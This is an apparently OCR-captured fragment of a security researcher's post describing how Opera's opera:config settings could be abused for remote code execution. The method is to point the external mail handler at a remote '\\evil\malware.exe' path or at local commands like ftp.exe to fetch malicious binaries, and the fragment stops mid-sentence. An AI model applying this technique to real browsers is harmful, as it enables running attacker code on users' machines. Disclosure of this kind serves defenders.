
<!--

Just found a way to use Stefanoâ€™s 
opera:config idea to execute code from 
remote.

Instead of changing the HTTP Proxy, an 
attacker can change the default 
external 

mail application to 
â€œ\\evil\malware.exe â€, or to local 
commands (e.g. ftp.exe 

which can be used to download malicious 
binaries from remote). Also, there is a 

need to change the â€œMail Handlerâ€ 